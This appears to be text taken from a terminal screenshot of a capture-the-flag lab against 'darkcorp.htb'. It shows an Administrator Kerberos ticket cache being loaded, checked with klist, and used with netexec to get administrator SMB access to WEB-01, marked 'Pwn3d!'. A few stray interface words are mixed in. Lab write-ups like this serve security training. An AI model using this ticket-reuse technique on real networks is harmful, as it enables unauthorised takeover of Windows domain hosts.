 → darkcorp export KRB5CCNAME=Administrator@CIFS_WEB-01.darkcorp.htb@DARKCORP.HTB.ccache
→ darkcorp klist
Ticket cache: FILE:Administrator@CIFS_WEB-01.darkcorp.htb@DARKCORP.HTB.ccache
Default principal: Administrator@darkcorp.htb
File System
Valid starting Expires Service principal
10/17/2025 22:47:27 10/18/2025 08:47:27 CIFS/WEB-01.darkcorp.htb@DARKCORP.HTB
renew until 10/18/2025 22:48:15
Home
→ darkcorp nxc smb 172.16.20.2 --use-kcache
SMB 172.16.20.2 445 WEB-01 [*] Windows Server 2022 Build 20348 x64 (name:WEB-01) (domain:darkcorp.htb
) (signing:False) (SMBv1:False)
SMB 172.16.20.2 445 WEB-01 [+] darkcorp.htb\Administrator from ccache (Pwn3d!)
→ darkcorp